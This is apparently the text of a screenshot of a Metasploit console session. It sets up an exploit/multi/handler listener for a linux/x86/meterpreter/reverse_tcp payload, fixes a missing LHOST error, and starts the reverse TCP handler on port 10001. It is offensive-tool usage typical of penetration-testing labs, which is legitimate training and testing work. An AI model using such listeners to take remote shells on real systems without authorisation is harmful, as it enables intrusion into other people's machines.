 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LpORT 10001
LpORT => 10001
msf6 exploit(multi/handler) > exploit
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:10001